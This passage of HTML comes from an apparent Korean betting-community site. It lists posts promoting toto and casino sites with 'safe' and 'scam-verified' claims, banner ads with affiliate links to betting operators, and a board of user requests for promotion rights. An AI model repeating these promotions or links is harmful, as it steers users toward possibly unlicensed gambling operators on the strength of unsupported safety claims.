		</div>
	</div>
	<div class="post-row">
		<div class="post-list">
			<div class="post-image">
				<a href="https://totowgwg.net/bbs/board.php?bo_table=qhwmd&amp;wr_id=1310" class="ellipsis">
					<div class="img-wrap" style="padding-bottom:72%;">
																		<div class="img-item">
							<img src="https://totowgwg.net/data/editor/2506/80d34827e1d47cfc548a6f6c6f0f33a9_1749040133_6648.jpg" alt="">
						</div>
					</div>
				</a>
							</div>
			<div class="post-content text-center">
				<div class="post-subject">
					<a href="https://totowgwg.net/bbs/board.php?bo_table=qhwmd&amp;wr_id=1310">
												여왕벌 무제재 무제한 배팅 토토사이트											</a>
				</div>
			</div>
		</div>
	</div>
	<div class="post-row">
		<div class="post-list">
			<div class="post-image">
				<a href="https://totowgwg.net/bbs/board.php?bo_table=qhwmd&amp;wr_id=1398" class="ellipsis">
					<div class="img-wrap" style="padding-bottom:72%;">
																		<div class="img-item">
							<img src="https://totowgwg.net/data/editor/2510/d4aa8f7e298697c5a39da5c7bc44e923_1760250125_0692.png" alt="">
						</div>
					</div>
				</a>
							</div>
			<div class="post-content text-center">
				<div class="post-subject">
					<a href="https://totowgwg.net/bbs/board.php?bo_table=qhwmd&amp;wr_id=1398">
												CU벳 먹튀검증 완료된 토토사이트											</a>
				</div>
			</div>
		</div>
	</div>
	<div class="post-row">
		<div class="post-list">
			<div class="post-image">
				<a href="https://totowgwg.net/bbs/board.php?bo_table=qhwmd&amp;wr_id=1415" class="ellipsis">
					<div class="img-wrap" style="padding-bottom:72%;">
																		<div class="img-item">
							<img src="https://totowgwg.net/data/editor/2511/0f4fbc6f4458c51bc67842aa38a454ff_1764040992_196.gif" alt="">
						</div>
					</div>
				</a>
							</div>
			<div class="post-content text-center">
				<div class="post-subject">
					<a href="https://totowgwg.net/bbs/board.php?bo_table=qhwmd&amp;wr_id=1415">
												보증업체 문의											</a>
				</div>
			</div>
		</div>
	</div>
	<div class="post-row">
		<div class="post-list">
			<div class="post-image">
				<a href="https://totowgwg.net/bbs/board.php?bo_table=qhwmd&amp;wr_id=1318" class="ellipsis">
					<div class="img-wrap" style="padding-bottom:72%;">
																		<div class="img-item">
							<img src="https://totowgwg.net/data/editor/2506/fd7a409d6d394e2d4305310c7071dc06_1750659368_0937.jpg" alt="">
						</div>
					</div>
				</a>
							</div>
			<div class="post-content text-center">
				<div class="post-subject">
					<a href="https://totowgwg.net/bbs/board.php?bo_table=qhwmd&amp;wr_id=1318">
												파라존코리아 가입머니1만 지급											</a>
				</div>
			</div>
		</div>
	</div>
	<div class="post-row">
		<div class="post-list">
			<div class="post-image">
				<a href="https://totowgwg.net/bbs/board.php?bo_table=qhwmd&amp;wr_id=1397" class="ellipsis">
					<div class="img-wrap" style="padding-bottom:72%;">
																		<div class="img-item">
							<img src="https://totowgwg.net/data/editor/2510/d4aa8f7e298697c5a39da5c7bc44e923_1760250036_556.png" alt="">
						</div>
					</div>
				</a>
							</div>
			<div class="post-content text-center">
				<div class="post-subject">
					<a href="https://totowgwg.net/bbs/board.php?bo_table=qhwmd&amp;wr_id=1397">
												알트벳 고액전용 메이저놀이터											</a>
				</div>
			</div>
		</div>
	</div>
	<div class="post-row">
		<div class="post-list">
			<div class="post-image">
				<a href="https://totowgwg.net/bbs/board.php?bo_table=qhwmd&amp;wr_id=1425" class="ellipsis">
					<div class="img-wrap" style="padding-bottom:72%;">
																		<div class="img-item">
							<img src="https://totowgwg.net/data/editor/2512/thumb-2afcf4394ad13dab879caace43357167_1766472625_7819_210x150.jpg" alt="">
						</div>
					</div>
				</a>
							</div>
			<div class="post-content text-center">
				<div class="post-subject">
					<a href="https://totowgwg.net/bbs/board.php?bo_table=qhwmd&amp;wr_id=1425">
												스피드 최고의 토토 카지노 놀이터											</a>
				</div>
			</div>
		</div>
	</div>
	<div class="post-row">
		<div class="post-list">
			<div class="post-image">
				<a href="https://totowgwg.net/bbs/board.php?bo_table=qhwmd&amp;wr_id=1372" class="ellipsis">
					<div class="img-wrap" style="padding-bottom:72%;">
																		<div class="img-item">
							<img src="https://totowgwg.net/data/editor/2509/64f8861a2f2b1896dcdbd13f8b3a5777_1757860972_0128.png" alt="">
						</div>
					</div>
				</a>
							</div>
			<div class="post-content text-center">
				<div class="post-subject">
					<a href="https://totowgwg.net/bbs/board.php?bo_table=qhwmd&amp;wr_id=1372">
												디즈니 명품메이저 놀이터											</a>
				</div>
			</div>
		</div>
	</div>
	<div class="post-row">
		<div class="post-list">
			<div class="post-image">
				<a href="https://totowgwg.net/bbs/board.php?bo_table=qhwmd&amp;wr_id=1290" class="ellipsis">
					<div class="img-wrap" style="padding-bottom:72%;">
																		<div class="img-item">
							<img src="https://totowgwg.net/data/editor/2505/6d26c27e5ae53a0bdd2880ac0281a071_1747746276_5956.jpeg" alt="">
						</div>
					</div>
				</a>
							</div>
			<div class="post-content text-center">
				<div class="post-subject">
					<a href="https://totowgwg.net/bbs/board.php?bo_table=qhwmd&amp;wr_id=1290">
												WBC247 해외에이전시 안전놀이터											</a>
				</div>
			</div>
		</div>
	</div>
	<div class="post-row">
		<div class="post-list">
			<div class="post-image">
				<a href="https://totowgwg.net/bbs/board.php?bo_table=qhwmd&amp;wr_id=1308" class="ellipsis">
					<div class="img-wrap" style="padding-bottom:72%;">
																		<div class="img-item">
							<img src="https://totowgwg.net/data/editor/2506/216e64e7bd63a5eed90a607dd7fa32c0_1748755342_2117.jpg" alt="">
						</div>
					</div>
				</a>
							</div>
			<div class="post-content text-center">
				<div class="post-subject">
					<a href="https://totowgwg.net/bbs/board.php?bo_table=qhwmd&amp;wr_id=1308">
												룰라벳 최고의 안전성을 자랑하는 토토사이트											</a>
				</div>
			</div>
		</div>
	</div>
	<div class="clearfix"></div>
</div>
			</div>
			<!-- 갤러리 끝 -->	
			
			<!-- 커뮤니티 시작 -->
			<div class="div-title-underbar" style="margin-bottom:-1px;border:1px solid #aaaaaa;border-bottom:none;">
								<img src="/img/design/title-2-2.png" alt="" style="width:100%;"/>
							</div>
			<div class="widget-box" style="border:1px solid #aaaaaa;padding:10px 15px;border-top:none;">
				<div style="margin-bottom:10px;">
					<style>
	#jglnhepktmuswfroqiv { margin-right:-15px; margin-bottom:-15px; }
	#jglnhepktmuswfroqiv .post-row { width:50%; }
	#jglnhepktmuswfroqiv .post-list { margin-right:15px; margin-bottom:15px; }
	#jglnhepktmuswfroqiv .post-subject { height:20px; }
	#jglnhepktmuswfroqiv .img-wrap { padding-bottom:17.53%; }
		@media (max-width:1199px) { 
		.responsive #jglnhepktmuswfroqiv { margin-right:-15px; margin-bottom:-15px; }
		.responsive #jglnhepktmuswfroqiv .post-row { width:50%; } 
		.responsive #jglnhepktmuswfroqiv .post-list { margin-right:15px; margin-bottom:15px; }
	}
	@media (max-width:991px) { 
		.responsive #jglnhepktmuswfroqiv { margin-right:-15px; margin-bottom:-15px; }
		.responsive #jglnhepktmuswfroqiv .post-row { width:50%; } 
		.responsive #jglnhepktmuswfroqiv .post-list { margin-right:15px; margin-bottom:15px; }
	}
	@media (max-width:767px) { 
		.responsive #jglnhepktmuswfroqiv { margin-right:-15px; margin-bottom:-15px; }
		.responsive #jglnhepktmuswfroqiv .post-row { width:100%; } 
		.responsive #jglnhepktmuswfroqiv .post-list { margin-right:15px; margin-bottom:15px; }
	}
	@media (max-width:480px) { 
		.responsive #jglnhepktmuswfroqiv { margin-right:-15px; margin-bottom:-15px; }
		.responsive #jglnhepktmuswfroqiv .post-row { width:100%; } 
		.responsive #jglnhepktmuswfroqiv .post-list { margin-right:15px; margin-bottom:15px; }
	}
	</style>
<div id="jglnhepktmuswfroqiv" class="basic-post-gallery">
		<div class="post-row">
		<div class="post-list">
			<div class="post-image">
				<a href="http://youtoob11.com/a/towg" class="ellipsis" target="_blank">
					<div class="img-wrap">
																		<div class="img-item">
							<img src="https://totowgwg.net/data/editor/2503/a40410d4ae9f32e54dbca4ac84bf50bf_1743338249_4308.png" alt="">
						</div>
					</div>
				</a>
							</div>
		</div>
	</div>
	<div class="post-row">
		<div class="post-list">
			<div class="post-image">
				<a href="http://www.qkc709.com/?ac=r20231" class="ellipsis" target="_blank">
					<div class="img-wrap">
																		<div class="img-item">
							<img src="https://totowgwg.net/data/editor/2507/68a95773882dd62de1b4253485aa8541_1752848699_1976.jpg" alt="">
						</div>
					</div>
				</a>
							</div>
		</div>
	</div>
	<div class="post-row">
		<div class="post-list">
			<div class="post-image">
				<a href="http://qps200.com" class="ellipsis" target="_blank">
					<div class="img-wrap">
																		<div class="img-item">
							<img src="https://totowgwg.net/data/editor/2504/4611867be4f20c3f1caec8a38d982715_1743653105_5189.jpg" alt="">
						</div>
					</div>
				</a>
							</div>
		</div>
	</div>
	<div class="post-row">
		<div class="post-list">
			<div class="post-image">
				<a href="https://so.nice-site1.com/joycasino/ko/aviator-demo?apkpop=0&partner=p49445p3313485p643e" class="ellipsis" target="_blank">
					<div class="img-wrap">
																		<div class="img-item">
							<img src="https://totowgwg.net/data/editor/2411/b81f86f5934dee0cf42f352aeca50875_1731645833_5944.jpg" alt="">
						</div>
					</div>
				</a>
							</div>
		</div>
	</div>
	<div class="post-row">
		<div class="post-list">
			<div class="post-image">
				<a href="https://bc-8k.com" class="ellipsis" target="_blank">
					<div class="img-wrap">
																		<div class="img-item">
							<img src="https://totowgwg.net/data/editor/2504/ec6602029fe5f1f8bdf302dbef14e40d_1744590768_1045.png" alt="">
						</div>
					</div>
				</a>
							</div>
		</div>
	</div>
	<div class="post-row">
		<div class="post-list">
			<div class="post-image">
				<a href="https://get2me.top/ko/?apkpop=0&partner=lnk13za8w11i0y" class="ellipsis" target="_blank">
					<div class="img-wrap">
																		<div class="img-item">
							<img src="https://totowgwg.net/data/editor/2411/b81f86f5934dee0cf42f352aeca50875_1731645772_2976.jpg" alt="">
						</div>
					</div>
				</a>
							</div>
		</div>
	</div>
	<div class="post-row">
		<div class="post-list">
			<div class="post-image">
				<a href="https://yxv7925.com" class="ellipsis" target="_blank">
					<div class="img-wrap">
																		<div class="img-item">
							<img src="https://totowgwg.net/data/editor/2503/07d5c7175ea2f0c5819bce771117d479_1741526975_683.png" alt="">
						</div>
					</div>
				</a>
							</div>
		</div>
	</div>
	<div class="post-row">
		<div class="post-list">
			<div class="post-image">
				<a href="https://ttt.topswins.com/ramenbet/ko/welcome?apkpop=0&partner=p49445p3313483pee16" class="ellipsis" target="_blank">
					<div class="img-wrap">
																		<div class="img-item">
							<img src="https://totowgwg.net/data/editor/2411/b81f86f5934dee0cf42f352aeca50875_1731645906_481.jpg" alt="">
						</div>
					</div>
				</a>
							</div>
		</div>
	</div>
	<div class="post-row">
		<div class="post-list">
			<div class="post-image">
				<a href="https://rd-01.com/" class="ellipsis" target="_blank">
					<div class="img-wrap">
																		<div class="img-item">
							<img src="https://totowgwg.net/data/editor/2412/9fedbd31745ec9d79eac4fc1d3e0e3f7_1735385668_5461.jpg" alt="">
						</div>
					</div>
				</a>
							</div>
		</div>
	</div>
	<div class="post-row">
		<div class="post-list">
			<div class="post-image">
				<a href="https://start.best-web1.com/casino-x/ko/green-neon-ko?apkpop=0&partner=p49445p3313484p247e" class="ellipsis" target="_blank">
					<div class="img-wrap">
																		<div class="img-item">
							<img src="https://totowgwg.net/data/editor/2411/b81f86f5934dee0cf42f352aeca50875_1731645573_3485.jpg" alt="">
						</div>
					</div>
				</a>
							</div>
		</div>
	</div>
	<div class="post-row">
		<div class="post-list">
			<div class="post-image">
				<a href="https://ok-8888.com/?code=0909" class="ellipsis" target="_blank">
					<div class="img-wrap">
																		<div class="img-item">
							<img src="https://totowgwg.net/data/editor/2505/2beb921b2b34388a69eb08e16ac33614_1746424996_6459.jpg" alt="">
						</div>
					</div>
				</a>
							</div>
		</div>
	</div>
	<div class="post-row">
		<div class="post-list">
			<div class="post-image">
				<a href="https://t.me/totowang" class="ellipsis" target="_blank">
					<div class="img-wrap">
																		<div class="img-item">
							<img src="https://totowgwg.net/data/editor/2409/cf7977e1f215b5ae244186aef753ead0_1725874071_9936.jpg" alt="">
						</div>
					</div>
				</a>
							</div>
		</div>
	</div>
	<div class="post-row">
		<div class="post-list">
			<div class="post-image">
				<a href="https://kbodr.com/?a=towg" class="ellipsis" target="_blank">
					<div class="img-wrap">
																		<div class="img-item">
							<img src="https://totowgwg.net/data/editor/2501/8ab401c825797fc9b4902d0e9e4fd391_1737370091_2148.jpg" alt="">
						</div>
					</div>
				</a>
							</div>
		</div>
	</div>
	<div class="post-row">
		<div class="post-list">
			<div class="post-image">
				<a href="https://reffpa.com/L?tag=d_3966647m_14237c_&site=3966647&ad=14237&r=registration" class="ellipsis" target="_blank">
					<div class="img-wrap">
																		<div class="img-item">
							<img src="https://totowgwg.net/data/editor/2412/03a2d12162f918faf3ebac759ded4d97_1734696262_6334.png" alt="">
						</div>
					</div>
				</a>
							</div>
		</div>
	</div>
	<div class="clearfix"></div>
</div>
				</div>
				<style>
	#fekmyhuqspowxlgivtrjn { margin-right:-15px; margin-bottom:-15px; }
	#fekmyhuqspowxlgivtrjn .post-row { width:100%; }
	#fekmyhuqspowxlgivtrjn .post-list { margin-right:15px; margin-bottom:15px; }
	#fekmyhuqspowxlgivtrjn .post-subject { height:20px; }
	#fekmyhuqspowxlgivtrjn .img-wrap { padding-bottom:11.41%; }
		@media (max-width:1199px) { 
		.responsive #fekmyhuqspowxlgivtrjn { margin-right:-15px; margin-bottom:-15px; }
		.responsive #fekmyhuqspowxlgivtrjn .post-row { width:100%; } 
		.responsive #fekmyhuqspowxlgivtrjn .post-list { margin-right:15px; margin-bottom:15px; }
	}
	@media (max-width:991px) { 
		.responsive #fekmyhuqspowxlgivtrjn { margin-right:-15px; margin-bottom:-15px; }
		.responsive #fekmyhuqspowxlgivtrjn .post-row { width:100%; } 
		.responsive #fekmyhuqspowxlgivtrjn .post-list { margin-right:15px; margin-bottom:15px; }
	}
	@media (max-width:767px) { 
		.responsive #fekmyhuqspowxlgivtrjn { margin-right:-15px; margin-bottom:-15px; }
		.responsive #fekmyhuqspowxlgivtrjn .post-row { width:100%; } 
		.responsive #fekmyhuqspowxlgivtrjn .post-list { margin-right:15px; margin-bottom:15px; }
	}
	@media (max-width:480px) { 
		.responsive #fekmyhuqspowxlgivtrjn { margin-right:-15px; margin-bottom:-15px; }
		.responsive #fekmyhuqspowxlgivtrjn .post-row { width:100%; } 
		.responsive #fekmyhuqspowxlgivtrjn .post-list { margin-right:15px; margin-bottom:15px; }
	}
	</style>
<div id="fekmyhuqspowxlgivtrjn" class="basic-post-gallery">
		<div class="post-none">등록된 글이 없습니다.</div>
	<div class="clearfix"></div>
</div>
			</div>
			<!-- 커뮤니티 끝 -->
		</div>
	</div>

	<div class="list-wrap">
		<form name="fboardlist" id="fboardlist" action="./board_list_update.php" onsubmit="return fboardlist_submit(this);" method="post" role="form" class="form">
			<input type="hidden" name="bo_table" value="rhror">
			<input type="hidden" name="sfl" value="">
			<input type="hidden" name="stx" value="">
			<input type="hidden" name="spt" value="">
			<input type="hidden" name="sca" value="">
			<input type="hidden" name="sst" value="wr_num, wr_reply">
			<input type="hidden" name="sod" value="">
			<input type="hidden" name="page" value="2">
			<input type="hidden" name="sw" value="">
			
<div class="table-responsive">
	<table class="table div-table list-pc bg-white">
	<thead>
	<tr>
				<th scope="col">번호</th>
						<th scope="col">제목</th>
		<th scope="col">글쓴이</th>
		<th scope="col"><a href="/bbs/board.php?bo_table=rhror&amp;sop=and&amp;sst=wr_datetime&amp;sod=desc&amp;sfl=&amp;stx=&amp;sca=&amp;page=2">날짜</a></th>
		<th scope="col"><a href="/bbs/board.php?bo_table=rhror&amp;sop=and&amp;sst=wr_hit&amp;sod=desc&amp;sfl=&amp;stx=&amp;sca=&amp;page=2"><nobr>조회</nobr></a></th>
					</tr>
	</thead>
	<tbody>
		<tr>
				<td class="text-center font-11">
			<span class="en">179</span>		</td>
						<td class="list-subject">
			<a href="https://totowgwg.net/bbs/board.php?bo_table=rhror&amp;wr_id=703&amp;page=2">
								<span class="wr-icon wr-hot"></span>				글쓰기등업요청									<span class="sound_only">댓글</span><span class="count orangered">+<span class="cnt_cmt">1</span></span><span class="sound_only">개</span>
							</a>
		</td>
		<td class="text-center"><b><a href="javascript:;" onClick="showSideView(this, 'Kcm0840', '마스터링', 'hciWkZuWZ6PSw6jIqWOXqJ0-', '');"><span class="member"><img src="https://totowgwg.net/img/level/new/1.png"> 마스터링</span></a></b></td>
		<td class="text-center en font-11">2025.09.13</td>
		<td class="text-center en font-11">1214</td>
					</tr>
		<tr>
				<td class="text-center font-11">
			<span class="en">178</span>		</td>
						<td class="list-subject">
			<a href="https://totowgwg.net/bbs/board.php?bo_table=rhror&amp;wr_id=702&amp;page=2">
								<span class="wr-icon wr-hot"></span>				홍보권한요청드립니다!									<span class="sound_only">댓글</span><span class="count orangered">+<span class="cnt_cmt">1</span></span><span class="sound_only">개</span>
							</a>
		</td>
		<td class="text-center"><b><a href="javascript:;" onClick="showSideView(this, 'ze1234', '쇼타니', '', '');"><span class="member"><img src="https://totowgwg.net/img/level/new/1.png"> 쇼타니</span></a></b></td>
		<td class="text-center en font-11">2025.09.12</td>
		<td class="text-center en font-11">1201</td>
					</tr>
		<tr>
				<td class="text-center font-11">
			<span class="en">177</span>		</td>
						<td class="list-subject">
			<a href="https://totowgwg.net/bbs/board.php?bo_table=rhror&amp;wr_id=701&amp;page=2">
								<span class="wr-icon wr-hot"></span>				토토홍보 꽁머니홍보 글쓰기 권한									<span class="sound_only">댓글</span><span class="count orangered">+<span class="cnt_cmt">1</span></span><span class="sound_only">개</span>
							</a>
		</td>
		<td class="text-center"><b><a href="javascript:;" onClick="showSideView(this, 'generalcho', '손진웅', 'nsujxtXDo8bM0XLKpJadpV6WpJ0-', '');"><span class="member"><img src="https://totowgwg.net/img/level/new/1.png"> 손진웅</span></a></b></td>
		<td class="text-center en font-11">2025.09.10</td>
		<td class="text-center en font-11">1180</td>
					</tr>
		<tr>
				<td class="text-center font-11">
			<span class="en">176</span>		</td>
						<td class="list-subject">
			<a href="https://totowgwg.net/bbs/board.php?bo_table=rhror&amp;wr_id=700&amp;page=2">
								<span class="wr-icon wr-hot"></span>				등업요청 글작성권한요청합니다.									<span class="sound_only">댓글</span><span class="count orangered">+<span class="cnt_cmt">1</span></span><span class="sound_only">개</span>
							</a>
		</td>
		<td class="text-center"><b><a href="javascript:;" onClick="showSideView(this, 'qwer1122', '익명코인입출가능', 'pMqexs2intDFy56RmqSh', '');"><span class="member"><img src="https://totowgwg.net/img/level/new/1.png"> 익명코인입출가능</span></a></b></td>
		<td class="text-center en font-11">2025.09.05</td>
		<td class="text-center en font-11">1184</td>
					</tr>
		<tr>
				<td class="text-center font-11">
			<span class="en">175</span>		</td>
						<td class="list-subject">
			<a href="https://totowgwg.net/bbs/board.php?bo_table=rhror&amp;wr_id=699&amp;page=2">
								<span class="wr-icon wr-hot"></span>				홍보권한 요청드립니다!									<span class="sound_only">댓글</span><span class="count orangered">+<span class="cnt_cmt">1</span></span><span class="sound_only">개</span>
							</a>
		</td>
		<td class="text-center"><b><a href="javascript:;" onClick="showSideView(this, 'as828282', '마케팅파트너', 'o8.jxs7DpcqVlXLKpJadpV6WpJ0-', '');"><span class="member"><img src="https://totowgwg.net/img/level/new/1.png"> 마케팅파트너</span></a></b></td>
		<td class="text-center en font-11">2025.09.04</td>
		<td class="text-center en font-11">1172</td>
					</tr>
		<tr>
				<td class="text-center font-11">
			<span class="en">174</span>		</td>
						<td class="list-subject">
			<a href="https://totowgwg.net/bbs/board.php?bo_table=rhror&amp;wr_id=698&amp;page=2">
								<span class="wr-icon wr-hot"></span>				포인트									<span class="sound_only">댓글</span><span class="count orangered">+<span class="cnt_cmt">1</span></span><span class="sound_only">개</span>
							</a>
		</td>
		<td class="text-center"><b><a href="javascript:;" onClick="showSideView(this, 'bet7890', '김배터', '', '');"><span class="member"><img src="https://totowgwg.net/img/level/new/1.png"> 김배터</span></a></b></td>
		<td class="text-center en font-11">2025.09.01</td>
		<td class="text-center en font-11">1181</td>
					</tr>
		<tr>
				<td class="text-center font-11">
			<span class="en">173</span>		</td>
						<td class="list-subject">
			<a href="https://totowgwg.net/bbs/board.php?bo_table=rhror&amp;wr_id=697&amp;page=2">
								<span class="wr-icon wr-hot"></span>				토토홍보 글쓰기 등업요청									<span class="sound_only">댓글</span><span class="count orangered">+<span class="cnt_cmt">1</span></span><span class="sound_only">개</span>
							</a>
		</td>
		<td class="text-center"><b><a href="javascript:;" onClick="showSideView(this, 'zino2025', '라쿤벳', 'oc.j0M3DpcqdmnLKpJadpV6WpJ0-', '');"><span class="member"><img src="https://totowgwg.net/img/level/new/2.png"> 라쿤벳</span></a></b></td>
		<td class="text-center en font-11">2025.08.31</td>
		<td class="text-center en font-11">1164</td>
					</tr>
		<tr>
				<td class="text-center font-11">
			<span class="en">172</span>		</td>
						<td class="list-subject">
			<a href="https://totowgwg.net/bbs/board.php?bo_table=rhror&amp;wr_id=687&amp;page=2">
								<span class="wr-icon wr-hot"></span>				포인트부족이라는데									<span class="sound_only">댓글</span><span class="count orangered">+<span class="cnt_cmt">1</span></span><span class="sound_only">개</span>
							</a>
		</td>
		<td class="text-center"><b><a href="javascript:;" onClick="showSideView(this, 'vov0000', '쩡이지', 'o9uiytvMoc2k0JPZnKdinJ.g', '');"><span class="member"><img src="https://totowgwg.net/img/level/new/1.png"> 쩡이지</span></a></b></td>
		<td class="text-center en font-11">2025.08.27</td>
		<td class="text-center en font-11">1264</td>
					</tr>
		<tr>
				<td class="text-center font-11">
			<span class="en">171</span>		</td>
						<td class="list-subject">
			<a href="https://totowgwg.net/bbs/board.php?bo_table=rhror&amp;wr_id=686&amp;page=2">
								<span class="wr-icon wr-hot"></span>				글쓰기등업요청									<span class="sound_only">댓글</span><span class="count orangered">+<span class="cnt_cmt">1</span></span><span class="sound_only">개</span>
							</a>
		</td>
		<td class="text-center"><b><a href="javascript:;" onClick="showSideView(this, 'bet7890', '김배터', 'mNmZy8vGmNbOynLRmKuZq16WpJ0-', '');"><span class="member"><img src="https://totowgwg.net/img/level/new/1.png"> 김배터</span></a></b></td>
		<td class="text-center en font-11">2025.08.25</td>
		<td class="text-center en font-11">1248</td>
					</tr>
		<tr>
				<td class="text-center font-11">
			<span class="en">170</span>		</td>
						<td class="list-subject">
			<a href="https://totowgwg.net/bbs/board.php?bo_table=rhror&amp;wr_id=684&amp;page=2">
								<span class="wr-icon wr-hot"></span>				등업 요청 합니다									<span class="sound_only">댓글</span><span class="count orangered">+<span class="cnt_cmt">1</span></span><span class="sound_only">개</span>
							</a>
		</td>
		<td class="text-center"><b><a href="javascript:;" onClick="showSideView(this, 'jd11144', '김조단', 'm9Sf1N3OmM.VkmOUd5yhmpmfY5PTow--', '');"><span class="member"><img src="https://totowgwg.net/img/level/new/1.png"> 김조단</span></a></b></td>
		<td class="text-center en font-11">2025.08.17</td>
		<td class="text-center en font-11">1338</td>
					</tr>
		<tr>
				<td class="text-center font-11">
			<span class="en">169</span>		</td>
						<td class="list-subject">
			<a href="https://totowgwg.net/bbs/board.php?bo_table=rhror&amp;wr_id=683&amp;page=2">
								<span class="wr-icon wr-hot"></span>				등업요청드립니다									<span class="sound_only">댓글</span><span class="count orangered">+<span class="cnt_cmt">1</span></span><span class="sound_only">개</span>
							</a>
		</td>
		<td class="text-center"><b><a href="javascript:;" onClick="showSideView(this, 'inbet2885', '인벳', '', '');"><span class="member"><img src="https://totowgwg.net/img/level/new/1.png"> 인벳</span></a></b></td>
		<td class="text-center en font-11">2025.08.14</td>
		<td class="text-center en font-11">1290</td>
					</tr>
		<tr>
				<td class="text-center font-11">
			<span class="en">168</span>		</td>
						<td class="list-subject">
			<a href="https://totowgwg.net/bbs/board.php?bo_table=rhror&amp;wr_id=682&amp;page=2">
								<span class="wr-icon wr-hot"></span>				안녕하세요 등업요청드립니다									<span class="sound_only">댓글</span><span class="count orangered">+<span class="cnt_cmt">1</span></span><span class="sound_only">개</span>
							</a>
		</td>
		<td class="text-center"><b><a href="javascript:;" onClick="showSideView(this, 'inbet2885', '인벳', '', '');"><span class="member"><img src="https://totowgwg.net/img/level/new/1.png"> 인벳</span></a></b></td>
		<td class="text-center en font-11">2025.08.14</td>
		<td class="text-center en font-11">1264</td>
					</tr>
		<tr>
				<td class="text-center font-11">
			<span class="en">167</span>		</td>
						<td class="list-subject">
			<a href="https://totowgwg.net/bbs/board.php?bo_table=rhror&amp;wr_id=681&amp;page=2">
								<span class="wr-icon wr-hot"></span>				등업 요청 부탁드립니다									<span class="sound_only">댓글</span><span class="count orangered">+<span class="cnt_cmt">1</span></span><span class="sound_only">개</span>
							</a>
		</td>
		<td class="text-center"><b><a href="javascript:;" onClick="showSideView(this, 'pcvbnm1234', '카본플레이트', 'p8mrw9HPZ5eZmnLRmKuZq16WpJ0-', '');"><span class="member"><img src="https://totowgwg.net/img/level/new/1.png"> 카본플레이트</span></a></b></td>
		<td class="text-center en font-11">2025.08.03</td>
		<td class="text-center en font-11">1357</td>
					</tr>
		<tr>
				<td class="text-center font-11">
			<span class="en">166</span>		</td>
						<td class="list-subject">
			<a href="https://totowgwg.net/bbs/board.php?bo_table=rhror&amp;wr_id=680&amp;page=2">
								<span class="wr-icon wr-hot"></span>				등업 요청 부탁드립니다									<span class="sound_only">댓글</span><span class="count orangered">+<span class="cnt_cmt">1</span></span><span class="sound_only">개</span>
							</a>
		</td>
		<td class="text-center"><b><a href="javascript:;" onClick="showSideView(this, 'mom1296', '문달', 'pcekzszDsc7F1HLKpJadpV6WpJ0-', '');"><span class="member"><img src="https://totowgwg.net/img/level/new/1.png"> 문달</span></a></b></td>
		<td class="text-center en font-11">2025.08.01</td>
		<td class="text-center en font-11">1369</td>
					</tr>
		<tr>
				<td class="text-center font-11">
			<span class="en">165</span>		</td>
						<td class="list-subject">
			<a href="https://totowgwg.net/bbs/board.php?bo_table=rhror&amp;wr_id=679&amp;page=2">
								<span class="wr-icon wr-hot"></span>				등업요청요									<span class="sound_only">댓글</span><span class="count orangered">+<span class="cnt_cmt">1</span></span><span class="sound_only">개</span>
							</a>
		</td>
		<td class="text-center"><b><a href="javascript:;" onClick="showSideView(this, 'juwon199707', '주원니2', '', '');"><span class="member"><img src="https://totowgwg.net/img/level/new/1.png"> 주원니2</span></a></b></td>
		<td class="text-center en font-11">2025.07.22</td>
		<td class="text-center en font-11">1462</td>
					</tr>
			</tbody>
	</table>
</div>
			<div class="list-btn-box">
									<div class="form-group pull-right list-btn">
						<div class="btn-group dropup">
																					<a href="./write.php?bo_table=rhror" class="btn btn-color btn-sm"><i class="fa fa-pencil"></i><span>글쓰기</span></a>						</div>
					</div>
								<div class="form-group list-btn font-12">
					<div class="btn-group">
						<a href="#" class="btn btn-black btn-sm" data-toggle="modal" data-target="#searchModal" onclick="return false;"><i class="fa fa-search"></i></a>
																	</div>
				</div>
				<div class="clearfix"></div>
			</div>
		</form>

					<div class="list-page text-center">
				<ul class="pagination pagination-sm en">
										<li><a href="./board.php?bo_table=rhror&amp;page=1"><i class="fa fa-angle-double-left"></i></a></li><li class="disabled"><a><i class="fa fa-angle-left"></i></a></li><li><a href="./board.php?bo_table=rhror&amp;page=1">1</a></li><li class="active"><a>2</a></li><li><a href="./board.php?bo_table=rhror&amp;page=3">3</a></li><li><a href="./board.php?bo_table=rhror&amp;page=4">4</a></li><li><a href="./board.php?bo_table=rhror&amp;page=5">5</a></li><li><a href="./board.php?bo_table=rhror&amp;page=6">6</a></li><li><a href="./board.php?bo_table=rhror&amp;page=7">7</a></li><li><a href="./board.php?bo_table=rhror&amp;page=8">8</a></li><li><a href="./board.php?bo_table=rhror&amp;page=9">9</a></li><li><a href="./board.php?bo_table=rhror&amp;page=10">10</a></li><li><a href="./board.php?bo_table=rhror&amp;page=11"><i class="fa fa-angle-right"></i></a></li><li><a href="./board.php?bo_table=rhror&amp;page=13"><i class="fa fa-angle-double-right"></i></a></li>									</ul>
			</div>
		
		<div class="clearfix"></div>

		
		<div class="modal fade" id="searchModal" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">
			<div class="modal-dialog modal-sm">
				<div class="modal-content">
					<div class="modal-body">
						<div class="text-center">
							<h4 id="myModalLabel"><i class="fa fa-search fa-lg"></i> Search</h4>
						</div>
						<form name="fsearch" method="get" role="form" class="form" style="margin-top:20px;">
							<input type="hidden" name="bo_table" value="rhror">
							<input type="hidden" name="sca" value="">
							<input type="hidden" name="sop" value="and">
							<div class="form-group">
								<label for="sfl" class="sound_only">검색대상</label>
								<select name="sfl" id="sfl" class="form-control input-sm">
									<option value="wr_subject">제목</option>
									<option value="wr_content">내용</option>
									<option value="wr_subject||wr_content">제목+내용</option>
									<option value="mb_id,1">회원아이디</option>
									<option value="mb_id,0">회원아이디(코)</option>
									<option value="wr_name,1">글쓴이</option>
									<option value="wr_name,0">글쓴이(코)</option>
								</select>
							</div>
							<div class="form-group">
								<label for="stx" class="sound_only">검색어<strong class="sound_only"> 필수</strong></label>
								<input type="text" name="stx" value="" required id="stx" class="form-control input-sm" maxlength="20" placeholder="검색어">
							</div>

							<div class="btn-group btn-group-justified">
								<div class="btn-group">
									<button type="submit" class="btn btn-color"><i class="fa fa-check"></i></button>
								</div>
								<div class="btn-group">
									<button type="button" class="btn btn-black" data-dismiss="modal"><i class="fa fa-times"></i></button>
								</div>
							</div>
						</form>
					</div>
				</div>
			</div>
		</div>
	</div>
</section>
<!-- } 게시판 목록 끝 -->
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-9Y9MKZJ6R5"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

